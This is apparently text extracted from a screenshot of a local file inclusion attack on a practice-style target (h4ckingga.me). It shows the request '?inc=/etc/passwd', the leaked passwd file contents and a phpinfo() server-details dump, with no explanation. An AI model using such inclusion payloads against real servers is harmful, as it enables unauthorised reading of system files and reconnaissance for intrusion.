 phpinfo()
주의 요함 h4ckingga.me:10012/?inc=/etc/passwd
12
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin me2nuk:x:1000:1000::/home/me2nuk:/bin/sh
PHP Version 7.2.24-0ubuntu0.18.04.11
php
System Linux b980f2b46617 5.15.0-1053-azure #61~20.04.1-Ubuntu SMP Tue Nov 21 17:50:57 UTC 2023 x86_64
Build Date Mar 2 2022 17:52:35
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2